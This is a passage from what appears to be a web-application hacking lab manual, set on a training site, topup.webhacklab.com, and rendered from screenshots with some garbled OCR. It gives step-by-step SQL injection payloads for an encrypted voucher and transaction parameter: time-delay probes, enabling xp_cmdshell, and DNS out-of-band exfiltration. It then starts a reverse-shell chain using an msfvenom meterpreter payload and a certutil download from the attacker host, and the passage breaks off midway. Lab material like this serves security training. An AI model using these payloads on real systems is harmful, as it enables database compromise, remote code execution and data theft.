

Step 3: Repeat Step 1 with the value of the voucher code being the payload

| ' waitfor delay '0:0:10' -                                          |                   |             |      |                               |
|---------------------------------------------------------------------|-------------------|-------------|------|-------------------------------|
| 🛛 🔏 topup.webhacklab.com/shop/checkout                              | ?id=12            |             |      | ··· 🛛 🟠                       |
| НОМ                                                                 | IE TOPUP          | VOUCHERS    | SHOP | SANJAY.NSS@MAILINATOR.COM     |
| Checkout                                                            |                   |             |      |                               |
| <b>O</b> <sub>2</sub> <sup>02</sup>                                 |                   |             |      | Back 🗲                        |
| O2<br>Service charge<br>Voucher Discount<br>Membership Discount (%) |                   |             |      | 300 GBP<br>10 GBP<br>NA<br>20 |
| Total                                                               |                   |             |      | 248 GBP                       |
| Apply voucher code (if an Apply voucher code and get up to 80% disc | <b>y)</b><br>ount | Order Notes | Â.   |                               |
| ' waitfor delay '0:0:10' API                                        | PLY               |             |      | PAY NOW                       |



**Step 4:** Observe the change in the encrypted value of the voucher code. (Notice that the application is developed in .NET with MVC framework. Hence, we can assume that the possibility of SQL Server as a backend database is more)



**Step 5:** Fill in the other details of the recharge page and submit the request. After completing the payment process, the application sends a link to the registered email address. Opening that link will show the details of the order. Notice that this link has a similar encrypted value for the parameter "Transactionid".





**Step 6:** The figure shows that the application sends two consecutive requests when we access "Order Confirmation" URL from mail as stated in the above step. Send the highlighted request "/api/order?Transactionid=<transaction\_id>" to Burp repeater:

| # ▼     Host     Method     URL     Params     Edited     Status     Length     MIN       906     http://topup.webhacklab.com     GET     /api/order?Transactionid     ✓     200     280     tex       905     http://topup.webhacklab.com     GET     /Shop/Order?Transactioni     ✓     200     12246     HTT       904     http://topup.webhacklab.com     GET     /     200     16151     HTT       903     http://topup.webhacklab.com     GET     /     200     16151     HTT       904     http://topup.webhacklab.com     POST     /token     ✓     200     765     JSC       902     http://topup.webhacklab.com     POST     /token     ✓     400     374     JSC       907     https://safebrowsing.googl     POST     /safebrowsing/downloads     ✓     200     90     tex       Request     Response                                                                                                    |                  |                               |        | P                        | 1      |              |        |                                                                                                    | 1       | 10 |
|----------------------------------------------------------------------------------------------------|------------------|-------------------------------|--------|--------------------------|--------|--------------|--------|----------------------------------------------------------------------------------------------------|---------|----|
| 906       http://topup.webhacklab.com GET       /api/order?Transactioni       ✓       200       280       tex         905       http://topup.webhacklab.com GET       /Shop/Order?Transactioni       ✓       200       12246       HTT         904       http://topup.webhacklab.com GET       /       200       16151       HTT         903       http://topup.webhacklab.com POST       /token       ✓       200       16151       HTT         903       http://topup.webhacklab.com POST       /token       ✓       200       374       JSC         902       http://topup.webhacklab.com POST       /token       ✓       400       374       JSC         905       http://topup.webhacklab.com POST       /token       ✓       200       990       tex         897       https://safebrowsing.googl       POST       /safebrowsing/downloads       ✓       200       990       tex         Request       Response | # 🔻 Ho           | st                            | Method | URL                      | Params | Edited       | Status | Length                                                                                                    | MIME ty | pe |
| 905       http://topup.webhacklab.com       GET       / Shop/Order?Transactioni       ✓       200       12246       HTI         904       http://topup.webhacklab.com       GET       /       200       16151       HTI         903       http://topup.webhacklab.com       POST       /token       ✓       200       765       JSC         904       http://topup.webhacklab.com       POST       /token       ✓       400       374       JSC         905       https://safebrowsing.googl       POST       /safebrowsing/downloads       ✓       200       990       text         Request       Response                                                                                                    | 906 htt          | p://topup.webhacklab.com      | GET    | /api/order?Transactionid | ~      |              | 200    | 280                                                                                                    | text    | Т  |
| 904 http://topup.webhacklab.com GET 7 200 16151 HTT<br>903 http://topup.webhacklab.com POST /token ✓ 200 765 JSC<br>902 http://topup.webhacklab.com POST /token ✓ 400 374 JSC<br>897 https://safebrowsing.googl POST /safebrowsing/downloads ✓ 200 990 tex<br>Request Response                                                                                                    | 9 <b>0</b> 5 htt | p://topup.webhacklab.com      | GET    | /Shop/Order?Transactioni | ~      | 14. July 199 | 200    | 12246                                                                                                    | HTML    |    |
| 903 http://topup.webhacklab.com POST /token ✓ 200 765 JSC<br>902 http://topup.webhacklab.com POST /token ✓ 400 374 JSC<br>897 https://safebrowsing.googl POST /safebrowsing/downloads ✓ 200 990 tex<br>Request Response                                                                                                    | 9 <b>0</b> 4 htt | p://topup.webhacklab.com      | GET    | 1                        |        |              | 200    | 16151                                                                                                    | HTML    |    |
| 902 http://topup.webhacklab.com POST /token                                                                                                    | 9 <b>0</b> 3 htt | p://topup.webhacklab.com      | POST   | /token                   | ~      | 1            |        | 765                                                                                                    | JSON    |    |
| 897 https://safebrowsing.googl POST /safebrowsing/downloads ✓ 200 990 tex Request Response                                                                                                    | 902 htt          | p://topup.webhacklab.com      | POST   | /token                   | 1      |              | 400    | 374                                                                                                    | JSON    |    |
| Request Response                                                                                                    | 397 htt          | ps://safebrowsing.googl       | POST   | /safebrowsing/downloads  | 1      |              | 200    | 990                                                                                                    | text    |    |
| Request Response                                                                                                    |                  |                               |        |                          |        |              |        | Contraction of Contraction of Contra | ,       |    |
| Raw Params Headers Hex                                                                                                    | Request<br>Raw P | Response<br>arams Headers Hex |        |                          |        |              |        |                                                                                                    |         |    |

**Step 7:** Change the value of the parameter "Transactionid" to the payload generated in **Step 3**.

Notice that the third-party application sends a response after a delay of approximately 10 seconds as defined in the payload.



Note: Repeating these steps with different sleep time value can confirm the presence of SQL injection in the payment gateway.



**Step 8:** Continuing with the last step, let's exploit this further to retrieve the data using an out-ofband(OOB) channel - DNS. We already identified the application is developed in .NET with MVC framework, backend database is SQL Server. So, operating system could be Windows. Start a DNS listener on your kali VM using the following command:

root@Kali:~#tcpdump -n udp port 53 -i any

**root@kali:~#** tcpdump -n udp port 53 -i any tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on any, link-type LINUX\_SLL (Linux cooked v1), capture size 262144 bytes

**Step 9:** As xp\_cmdshell was enabled in earlier exercise we can use it. We can enable it using the following command:

```
';exec sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure
'xp_cmdshell', 1;RECONFIGURE; --
```

Enter the payload

```
';exec master..xp_cmdshell 'cmd.exe /c nslookup userX.webhacklab.com' -
```

in the parameter 'code' and submit the request, the response will have the encrypted form of the payload.





**Step 10:** When we submit this encrypted payload through the "Transactionid" parameter, the inbuilt MySQL function "xp\_cmdshell" would trigger the command "cmd.exe /c nslookup

userX.webhacklab.com" on the host and send a request to resolve google.com to our host.

| Request                                                                                                    |        |
|----------------------------------------------------------------------------------------------------|--------|
| Raw Params Headers Hex JWS                                                                                                    |        |
| GET                                                                                                    |        |
| /api/order?Transactionid=FqLSfwEgJ10+6nCeBfybAjGY+3qtQ+TvEBI2klzw7dRteqUFpSNFgmdbsaJI+2pKQ9suLJSFyviNE+2vuliswl7xRc0           | fkZPpA |
| Eye3f/ybNw= HTTP/1.1                                                                                                    |        |
| Host: topup.webhacklab.com                                                                                                    |        |
| User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0                                                 |        |
| Accept: */*                                                                                                    |        |
| Accept-Language: en-US,en;q=0.5                                                                                                |        |
| Accept-Encoding: gzlp, detlate                                                                                                 |        |
| Reterr:<br>http://tapup.yohbacklab.com/Chap/Ordor7Trancactionid_iiot00yV5yCVV/b7MM#d?folbmChi7cok0i/rayviCTCEVblclco%2Di0mlYmk | lm th  |
| Authorization: Rearer                                                                                                    | men    |
| ? < + > I                                                                                                    | 0 matc |
| Pesnanse                                                                                                    |        |
|                                                                                                    |        |
| Raw Headers Hex                                                                                                    |        |
| Connection: close                                                                                                    |        |
| Content-Length: 4                                                                                                    |        |
| null                                                                                                    |        |

Step 11: We will receive requests to resolve "userX.webhacklab.com" on our host confirming that

our payload executed successfully on the host.

| root@kali:~/tools/VPN# sudo /usr/sbin/tcpdump <sup>wl-vvv1_s</sup> 0 <sup>N_1Q_</sup> nwport 53 <sup>O_11</sup> any <sup>APgvM</sup> |
|----------------------------------------------------------------------------------------------------|
| tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes                                             |
| 05:41:27.235625 IP (tos 0x0, ttl 63, id 517749, offset 0, flags [DF], proto UDP (17), length 66)                                     |
| 192.168.200.12.36032 > 192.168.4.6.53: [udp sum ok] 25821+ A? user6.webhacklab.com. (38)                                             |
| 05:41:27.235833 IP (tos 0x0, ttl 64, id 41205, offset 0, flags [DF], proto UDP (17), length 66)                                      |
| 10.0.2.15.2809 > 8.8.8.8.53: [udp sum ok] 3923+ A? user6.webhacklab.com. (38)                                                        |
| 05:41:27.235945 IP (tos 0x0, ttl 64, id 39161, offset 0, flags [DF], proto UDP (17), length 66)                                      |
| 10.0.2.15.2809 > 8.8.4.4.53: [udp sum ok] 3923+ A? user6.webhacklab.com. (38)                                                        |
| 05:41:27.236045 IP (tos 0x0, ttl 64, id 6123, offset 0, flags [DF], proto UDP (17), length 66)                                       |
| 10.0.2.15.2809 > 1.1.1.1.53: [udp sum ok] 3923+ A? user6.webhacklab.com. (38)                                                        |



## **SQL Injection to Reverse Shell**

#### Challenge URL: http://topup.webhacklab.com/api/voucher

• Continue with previous exercise to obtain a reverse shell on the DB host using Metasploit and native Windows tools (powershell, certutil, cscript etc.).

#### Solution:

**Step 1:** Continuing with the last exercise, let's exploit this further to get a reverse shell using Inferential/blind SQL Injection. We already identified the application is developed in .NET with MVC framework, backend database is SQL Server and operating system is Windows. Generate a payload using msfvenom using the following command:

```
root@kali:~/tools# msfvenom -p windows/x64/meterpreter_reverse_http
LHOST=192.168.4.X LPORT=<PORT> -f exe > userX.exe
```

```
root@kali:~# msfvenom -p windows/x64/meterpreter_reverse_http LHOST=192.168.4.10 LPORT=443 -f exe > user10.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 202329 bytes
Final size of exe file: 208896 bytes
root@kali:~#
```

Step 2: Host the generated payload using python web server on the attacker box:





**Step 3:** Navigate to the topup functionality of the application, and as shown in earlier exercise inject the following payload into the parameter code and send the request:

| ';exec masterxp_cm                                                                                      | ndshell 'cmd.exe /c certutil                                                                                                    | -urlcache -split -f                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| http://192.168.4.X:8                                                                                    | <pre>http://192.168.4.X:8000/userX.exe c:\windows\temp\userX.exe'</pre>                                                                                                    |                                                                                                    |  |  |  |  |
| C 🙆 🛈 topup.webhacklab.com/shop/checkout?                                                               |                                                                                                    |                                                                                                    |  |  |  |  |
| secure () Shop Webhacklab   Topup Webhacklab () Microbiog ()<br>NOT SO SECURE HOME TOPUP                | Send Cancel <   >   >   T                                                                                                    | Target: http://topup.webhacklab.com 🖉 🕐                                                                                                    |  |  |  |  |
| Checkout                                                                                                | Raw         Params         Headers         Hex         JWS           10ET         /api/voucher?code=         %27; exec%20masterxp         mdshell%20%27cmd.exe%20/c%20c           ertutil%20-urlcache%20-split%20-f%20http://192.168.4         .10:8000/user10.exe%20c: \windows\temp\user10.exe%27           20-<\$pcid=10&sig=                                                                                                    | Raw       Headers       Hex       JSON Beautifier         1       HTTP/1.1       200       0K         2       Cache-Control: no-cache       3         3       Pragma: no-cache       4         4       Content-Type: application/json; charset=utf-8       5         5       Expires: -1       6         6       Server: Microsoft-IIS/8.5       5 |  |  |  |  |
| vodafone<br>Service charge<br>Voucher Discount<br>Membership Discount (%)<br>Total                      | UAASSY/AUSO4 HTTP/1.1<br>2 Host: topup.webhacklab.com<br>3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)<br>Gecko/20100101 Firefox/60.0<br>4 Accept: */*<br>5 Accept-Language: en-US, en;q=0.5<br>4 Accept-Language: en-US, en;q=0.5                                                                                                    | 7 A-ASphet-Version: 4.0.30319<br>8 X-Powered-By: ASP.NET<br>9 Date: Wed, 22 Jul 2020 12:18:38 GMT<br>10 Connection: close<br>11 Content-Length: 307                                                                                                    |  |  |  |  |
| Apply voucher code (if ar<br>Apply voucher code and get up to 80<br>' <u>zexec master.xp_c</u><br>APPLY | <pre>6 Accept-Encoding: gz1p, deflate<br/>7 Referer:<br/>http://topup.webhacklab.com/shop/checkout?id=10<br/>9 Authorization: Bearer<br/>eyJ0eXi03JKV10iLC1hbGc10iJIUzI1NiJ9.eyJ1bmlxdWVfbmF<br/>tZSI6ImRocnV2Lm5zc0BtVW1saV5hdG9yLmNvbSIsImVtW1sIjo<br/>iZGhydXYubnNzQG1haWxpbmF0b3IuY29tIiwiaXNzIjoiaHRoCDo<br/>vL3d1Ymhh7ztsVHIUY29tLyIsImV4cCI6HTUSNjYyOTc1MivibmJ<br/>mIjoxNTK1NDIwHTUyf0.Mwot3uKbSkJWIan0JwDlGJGx3b59oJW8<br/>p5JU_naxdGY<br/>9 X-Requested-With: XMLHttpRequest<br/>10 Cookie: _RequestVerificationToken=<br/>tyZcAWHzrg9mmd0-0Kdmft4_c6hbvmFL2u1UswzTbKpum-d2htHX5 *</pre> | <pre>13 {"code":     "FqL5FkgJ10+6nCeBfybAjGY+3qt0+TvEBI2klzw7dRqqsA+Xy wABJHvR7Kr0YtSbBF/mzxycAaBH3882fHaKljiDZtX4Ia5adDI /5625j40kFB7LAu/88IkqZluhJHr7BjAZR44zBZTs2xsFv/TU2 0x+FvGbbV4tDbf/Np0PVXb6AdHrqdHuFh50Yn6om","active": null,"status":"INVALID","value":0,"validity":0,     "title":null,"description":null,"imageURL":null}</pre>       |  |  |  |  |
|                                                                                                    | ⑦       ③       ←       Search       0 matches       \n       Pretty         Done                                                                                                    | ?       Search       0 matches       \n       Pretty         585 bytes   155 millis                                                                                                    |  |  |  |  |

**Step 4:** As we did in previous exercises, use the encrypted payload and inject in the "Transactionid" parameter of the order request to execute the payload.

| Send Cancel <   v >   v Target: http://topup.webhacklab.com                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Request                                                                                                    | Response                                                                                                    |  |  |  |
| Raw Params Headers Hex JWS                                                                                                    | Raw Headers Hex Render                                                                                                    |  |  |  |
| <pre>1 GET /api/order?Transactionid=<br/>FqLSfwEgJ10+6nCeBfybAjGY+3qtQ+TvEBI2klzw7dRqqsA+XywA<br/>BJHvR7KrQYtSbBF/mzxycAaBH3882fh8K1jiiDZtX41a5adDI/5G<br/>25j4okFB7LAu/881kqZliuhJHr7BjAzRA4zBZTs2xsFv/TU20x+F<br/>vGbbV4tDDh/NpgVPXW6AdMTqqHuFh5QYN6om HTTP/1.1<br/>2 Host: topup.webhacklab.com<br/>3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)<br/>Gecko/20100101 Firefox/60.0<br/>4 Accept: */*<br/>5 Accept-Language: en-US,en;q=0.5<br/>6 Accept-Encoding: gzip, deflate<br/>7 Referer:<br/>http://topup.webhacklab.com/Shop/Order?Transactionid<br/>=a1kN2BqKXFKHiDfRZQkECSfgugM50083%2F3hgunj0dw4G5Yblc<br/>1rq%2Bi9mLYmkHmth<br/>8 Authorization: Bearer<br/>eyJ0eXAi0iJKV1QiLCJhbGci0iJIUzI1NiJ9.eyJ1bmlxdWVfbmF<br/>tZSI6ImRocnV2Lm5zc0BtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjo<br/>iZGhydXYubNXQG1haWxpbmF0b3IuY29tIiwiaXNzIjoiaHR0cDo<br/>vL3d1YmhY2tsYWIuY29tLyIsImV4cCI6MTU5NjYYOTc1MiwibmJ<br/>mIjoxNTk1NDIwMTUyfQ.Mwot3uKbSkJWIan0JwDlGJGx3b59oJW8<br/>p5jU_naxdGY<br/>9 X-Requestde-With: XMLHttpRequest<br/>10 Cookie: _RequestVerificationToken=<br/>tyZcAWHzrg9mmdQ-0kdmftq-6hbvmFlZuUUswzTbKpum-d2htHX5 v</pre> | <pre>1 HTTP/1.1 200 OK<br/>2 Cache-Control: no-cache<br/>3 Pragma: no-cache<br/>4 Content-Type: application/json; charset=utf-8<br/>5 Expires: -1<br/>6 Server: Microsoft-IIS/8.5<br/>7 X-AspNet-Version: 4.0.30319<br/>8 X-Powered-By: ASP.NET<br/>9 Date: Wed, 22 Jul 2020 12:22:34 GMT<br/>10 Connection: close<br/>11 Content-Length: 4<br/>12<br/>13 null</pre> |  |  |  |
| (?){?} ← → Search 0 matches In Pretty                                                                                                    | (?){(?)} ← → Search 0 matches $n$ Pretty                                                                                                    |  |  |  |
| Done                                                                                                    | 280 bytes   3,517 millis                                                                                                    |  |  |  |



**Step 5:** The python server should receive a request from the victim host, as shown below:

